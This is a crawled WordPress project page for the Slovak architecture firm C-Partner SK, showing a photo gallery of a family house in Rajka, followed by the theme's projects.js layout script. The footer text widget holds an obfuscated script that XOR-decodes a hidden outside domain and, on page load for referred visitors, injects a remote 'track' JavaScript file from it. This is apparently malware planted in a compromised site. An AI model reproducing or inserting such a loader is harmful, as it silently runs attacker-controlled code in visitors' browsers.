

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://c-partnersk.com/rodinny-dom-rajka/
body_size: 14699
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="sk-SK">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="sk-SK">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="sk-SK">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sk-SK">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=1024" />
<title>Rodinný dom Rajka | C-Partner SK</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://c-partnersk.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://c-partnersk.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://c-partnersk.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="RSS kanál: C-Partner SK &raquo;" href="http://c-partnersk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu C-Partner SK &raquo;" href="http://c-partnersk.com/comments/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='http://c-partnersk.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/wp-mailto-links/public/js/wp-mailto-links.js?ver=3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://c-partnersk.com/wp-content/themes/twentyeleven/js/jquery.scrollTo-1.4.3.1-min.js?ver=3.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://c-partnersk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://c-partnersk.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ČS PHM GAS Tesco Myjava' href='http://c-partnersk.com/cs-phm-gas-tesco-myjava/' />
<link rel='next' title='Rodinný dom Devín' href='http://c-partnersk.com/rodinny-dom-devin/' />
<meta name="generator" content="WordPress 3.5" />
<link rel='canonical' href='http://c-partnersk.com/rodinny-dom-rajka/' />
<link rel='shortlink' href='http://c-partnersk.com/?p=1750' />
<!-- <meta name="NextGEN" version="1.9.7" /> -->
<style type="text/css" media="all">
/* WP Mailto Links Plugin */
span.wpml-nodis { display:none !important; }
span.wpml-rtl { unicode-bidi:bidi-override !important; direction:rtl !important; display:inline !important; }
.wpml-encoded { position:absolute; margin-top:-0.3em; z-index:1000; color:green; }
.mail-link { white-space:nowrap; }

a.mail-icon-1 {
    background-image:url("http://c-partnersk.com/wp-content/plugins/wp-mailto-links/public/images/mail-icon-1.png");
    background-repeat:no-repeat;
        background-position:100% 50%; padding-right:18px;
    }
</style>
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #bfdb61;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #bfdb61;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #bfdb61;
		}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>
</head>

<body class="single single-post postid-1750 single-format-standard custom-background single-author singular one-column content">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
        <header>
			<hgroup>
                <a href="/" class="logo"><img src="/wp-content/uploads/2012/11/logo-cpartners.png" alt="c-partners, architecture & design" /></a>
				<!--h1 id="site-title"><span><a href="http://c-partnersk.com/" title="C-Partner SK" rel="home">C-Partner SK</a></span></h1>
				<h2 id="site-description">construct &amp; project</h2-->
			</hgroup>

			
							<div class="only-search">
								</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">C-Partners - architecture & construction</h3>
				<div class="menu-hlavne-menu-container"><ul id="menu-hlavne-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://c-partnersk.com/profile/">Profile</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="/">Projects</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://c-partnersk.com/process/">Process</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://c-partnersk.com/press/">Press</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://c-partnersk.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->

    </header><!-- 1111 -->
<!-- #branding -->
</header><!-- #branding -->


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

														 

					<nav id="nav-single">
						<!--h3 class="assistive-text">Navigácia v príspevkoch</h3-->
						<span class="nav-up"><span>Houses</span><a href="/category/construction/#houses"></a></span>
						<span class="nav-previous"><span>Rekreačný objekt Doľany</span><a href="http://c-partnersk.com/rekreacny-objekt-dolany/"
  title="Rekreačný objekt Doľany"></a></span>
					</nav><!-- #nav-single -->
		<h1 class="entry-title">Rodinný dom Rajka</h1>

					
<div class="ngg-galleryoverview" id="ngg-gallery-77-1750">


	
	<!-- Thumbnails -->
		
	<div id="ngg-image-1624" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2183.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2183</span>
				<img title="img_2183" alt="img_2183" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2183.jpg" width="707" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1625" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2184.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2184</span>
				<img title="img_2184" alt="img_2184" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2184.jpg" width="752" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1617" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_0470.jpg" title=" " class="shutterset_set_77" >
				                <span>img_0470</span>
				<img title="img_0470" alt="img_0470" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_0470.jpg" width="466" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1618" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2153.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2153</span>
				<img title="img_2153" alt="img_2153" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2153.jpg" width="466" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1619" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2155.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2155</span>
				<img title="img_2155" alt="img_2155" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2155.jpg" width="262" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1621" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2160.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2160</span>
				<img title="img_2160" alt="img_2160" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2160.jpg" width="262" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1622" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2167.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2167</span>
				<img title="img_2167" alt="img_2167" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2167.jpg" width="262" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1623" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2168.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2168</span>
				<img title="img_2168" alt="img_2168" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2168.jpg" width="262" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1626" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2185.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2185</span>
				<img title="img_2185" alt="img_2185" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2185.jpg" width="466" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1627" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2188.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2188</span>
				<img title="img_2188" alt="img_2188" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2188.jpg" width="262" height="350" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-1628" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/img_2197.jpg" title=" " class="shutterset_set_77" >
				                <span>img_2197</span>
				<img title="img_2197" alt="img_2197" src="http://c-partnersk.com/wp-content/gallery/rodinny-dom-rajka/thumbs/thumbs_img_2197.jpg" width="466" height="350" />
							</a>
		</div>
	</div>
	
		
 	 	
	<!-- Pagination -->
 	<div class='ngg-clear'></div>
 	
</div>


<article id="post-1750" class="post-1750 post type-post status-publish format-standard hentry category-construction tag-houses">
	<header class="entry-header">
				<div class="entry-meta">
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

</article><!-- #post-1750 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->
<script type="text/javascript" src="http://c-partnersk.com/wp-content/themes/twentyeleven/js/projects.js"></script>


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><!-- 281d26fc3591e1dc96a3663c4272c58a --></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_802be) {
    
    var _fc277 = Date.now();
    var _27991 = 1000;
    _fc277 = _fc277 / _27991;
    _fc277 = Math.floor(_fc277);

    var _30f90 = 600;
    _fc277 -= _fc277 % _30f90;
    _fc277 = _fc277.toString(16);

    var _8c9ec = _802be.referrer;

    if (!_8c9ec) return;

    var _9dabf = [36349, 36344, 36327, 36340, 36341, 36336, 36322, 36345, 36339, 36350, 36336, 36323, 36341, 36346, 36344, 36325, 36287, 36344, 36351, 36343, 36350];

    _9dabf = _9dabf.map(function(_23ed6){
        return _23ed6 ^ 36241;
    });

    var _8eba5 = "43d1ed3e31ef0f0e65cec5821cf48509";
    
    _9dabf = String.fromCharCode(..._9dabf);

    var _b55df = "https://";
    var _efab3 = "/";
    var _5fe36 = "track-";

    var _4bc0e = ".js";

    var _f0a0 = _802be.createElement("script");
    _f0a0.type = "text/javascript";
    _f0a0.async = true;
    _f0a0.src = _b55df + _9dabf + _efab3 + _5fe36 + _fc277 + _4bc0e;

    _802be.getElementsByTagName("head")[0].appendChild(_f0a0)

}(document);
</script></div>
		</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->
			<div id="site-generator">&copy; copyright c-partners.sk 2012</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://c-partnersk.com/wp-content/themes/twentyeleven/js/projects.js
body_size: 7721
content:
/*
 * jQuery hashchange event - v1.3 - 7/21/2010
 * http://benalman.com/projects/jquery-hashchange-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,e,b){var c="hashchange",h=document,f,g=$.event.special,i=h.documentMode,d="on"+c in e&&(i===b||i>7);function a(j){j=j||location.href;return"#"+j.replace(/^[^#]*#?(.*)$/,"$1")}$.fn[c]=function(j){return j?this.bind(c,j):this.trigger(c)};$.fn[c].delay=50;g[c]=$.extend(g[c],{setup:function(){if(d){return false}$(f.start)},teardown:function(){if(d){return false}$(f.stop)}});f=(function(){var j={},p,m=a(),k=function(q){return q},l=k,o=k;j.start=function(){p||n()};j.stop=function(){p&&clearTimeout(p);p=b};function n(){var r=a(),q=o(m);if(r!==m){l(m=r,q);$(e).trigger(c)}else{if(q!==m){location.href=location.href.replace(/#.*/,"")+q}}p=setTimeout(n,$.fn[c].delay)}$.browser.msie&&!d&&(function(){var q,r;j.start=function(){if(!q){r=$.fn[c].src;r=r&&r+a();q=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||l(a());n()}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow;h.onpropertychange=function(){try{if(event.propertyName==="title"){q.document.title=h.title}}catch(s){}}}};j.stop=k;o=function(){return a(q.location.href)};l=function(v,s){var u=q.document,t=$.fn[c].domain;if(v!==s){u.title=h.title;u.open();t&&u.write('<script>document.domain="'+t+'"<\/script>');u.close();q.location.hash=v}}})();return j})()})(jQuery,this);

jQuery(document).ready(function($) {
	// shuffle plugin
	$.fn.shuffle = function() {
		var allElems = this.get(),
			getRandom = function(max) {
				return Math.floor(Math.random() * max);
			},
			shuffled = $.map(allElems, function(){
				var random = getRandom(allElems.length),
					randEl = $(allElems[random]).clone(true)[0];
				allElems.splice(random, 1);
				return randEl;
		   });
		this.each(function(i){
			$(this).replaceWith($(shuffled[i]));
		});
		return $(shuffled);
	};
	$('#sortable-portfolio a.secondary-thumbs').shuffle();
	
	
	// Bind an event to window.onhashchange that, when the hash changes, gets the
	// hash and adds the class "selected" to any matching nav link.
	$(window).hashchange( function(){
		var hash = location.hash;
		hash = hash ? hash : '#';
		//console.log(hash);
		$('#subcategory-filters a').parent().removeClass('current-menu-item');
		$('#subcategory-filters a').each(function(){
			var that = $(this);
			if (that.attr( 'href' ) === hash) {
				that.parent().addClass( 'current-menu-item' );
				showTagged(hash!='#' ? hash.replace('#','tag-') : '');
			}
		});
	});

	// Since the event is only triggered when the hash changes, we need to trigger
	// the event now, to handle the hash the page may have loaded with.
	$(window).hashchange();

	$('.nav-previous a').each(function(){
		var that = $(this);
		that.parent().children('span').append(that.html());
		that.html('');
	});
	$(".nav-up a").click(function(event) {
		event.preventDefault();
		if($(this).attr('href').length > 0){
			window.location.href = $(this).attr('href');
		} else {
			history.back(1);
		}
	});
	function showTagged(filter){
		$('#sortable-portfolio a').show();
		$('#scrollListButton').show();
        //console.log('filter: '+filter);
        if (filter.length > 0){
            $('#sortable-portfolio a.secondary-thumbs, #sortable-portfolio a:not(.' + filter + ')').hide();
			var h = $(window).height();
			var protfolioHeight = 350;
			if (650 > h){
				protfolioHeight = (h-650)/2 + 350;
			}
            $('#sortable-portfolio a img').animate({
                height: protfolioHeight+'px'
              }, 700);
            var contentwidth = 0;
            var cw = '';
            $('#sortable-portfolio a').each(function(index) {
                contentwidth += parseInt($(this).css('width'));
                cw += ($(this).css('width'));
            });
            //console.log('contentwidth='+contentwidth);
            //console.log('cw='+cw);
            $('.one-column #content').css('text-align', 'left');
            $('.one-column #content').css('white-space', 'nowrap');
            $('#primary').addClass('big');
            //$('#scrollListButton').show();
			adjustHeight();
        } else {
            //console.log('no filter');
            $('#sortable-portfolio a img').animate({
                height: '64px'
              }, 700,
              function(){
                $('.one-column #content').css('text-align', 'justify');
            });
            $('#primary').removeClass('big')
            //$('#scrollListButton, #scrollListBackButton').hide();
            $('.one-column #content').css('white-space', 'normal');
        }
	};
    
    $('#scrollListButton').click(function() {
        $.scrollTo({top:'-=0', left:'+='+$(window).width()}, 800 );
        //window.scroll(window.scrollX+1000, window.scrollY);
        $('#scrollListBackButton').show();
        //console.log(window.scrollX);
    });
    $('#scrollListBackButton').click(function() {
        $.scrollTo({top:'-=0', left:'-='+$(window).width()}, 800 );
        //window.scroll(window.scrollX-1000, window.scrollY);
        $('#scrollListButton').show();
        if(window.scrollX < 5) $('#scrollListBackButton').hide();
        //console.log(window.scrollX);
    });
	
	// Prisposobovanie podla rozmerov obrazovky
	

	function adjustHeight() {
		return;
		var h = $(window).height();
		var w = $(window).width();
		console.log(h);

		var header='';
		var nadpis='';
		var content='';
		var submenu='';
		var arrows='';

		if (typeof defaultsAlreadySet === 'undefined') {
		headerDefault = parseInt($('#branding').css('padding-top'));
		nadpisDefault = 170; //parseInt($('.one-column.singular .entry-header').css('top'));
		contentDefault = parseInt($('#primary').css('margin-top'));
		submenuDefault = parseInt($('#sub-filters-parent').css('margin-top'));
		arrowsDefault = 175; //parseInt($('#nav-single').css('top'));
		defaultsAlreadySet = true;
		/*console.log('headerDefault='+headerDefault);
		console.log('nadpisDefault='+nadpisDefault);
		console.log('contentDefault='+contentDefault);
		console.log('submenuDefault='+submenuDefault);
		console.log('arrowsDefault='+arrowsDefault);*/
		}
		
		if (740 > h){
			if (710 > h){
				header = (h-710)/2+headerDefault;
				nadpis = (h-710)/2+nadpisDefault;
				if (500 > h) {
					header = (500-710)/2+headerDefault;
					nadpis = (500-710)/2+nadpisDefault;
				}
			}
			arrows = (h-740)/2+arrowsDefault;
			content = (h-740)/2+contentDefault;
			submenu = (h-740)/2+submenuDefault;
			if (700 > h){
				submenu = (700-740)/2+submenuDefault ;
				if (500 > h){
					arrows = (500-740)/2+arrowsDefault;
					content = 1;//(500-740)/2+contentDefault;
				}
			}

			if ($('#primary').hasClass('big')){
				if (650 > h){
					$('#sortable-portfolio a img').css('height', ((h-650)/2+350));
				}else{
					$('#sortable-portfolio a img').css('height', 350);
				}
			}
			if ($('body').hasClass('singular')) {
				header = h-740+headerDefault;
				nadpis = h-740+nadpisDefault;
				if (640 > h) {
					header = 640-740+headerDefault;
					nadpis = 640-740+nadpisDefault;
					content = 640-740+contentDefault;
				}
				content -= 45;
				nadpis += 24;
				arrows -= 10;
			}
		}
		// set calculated positions
		$('#primary').css('margin-top', content);
		$('#scrollListButton, #scrollListBackButton').css('top',arrows);
		$('#nav-single').css('top',arrows);
		$('#branding').css('padding-top',header);
		$('.one-column.singular .entry-header').css('top',nadpis);
		$('#sub-filters-parent').css('margin-top',submenu);
		//console.log('submenu='+submenu);
	}
	adjustHeight();
	$(window).resize(adjustHeight);
});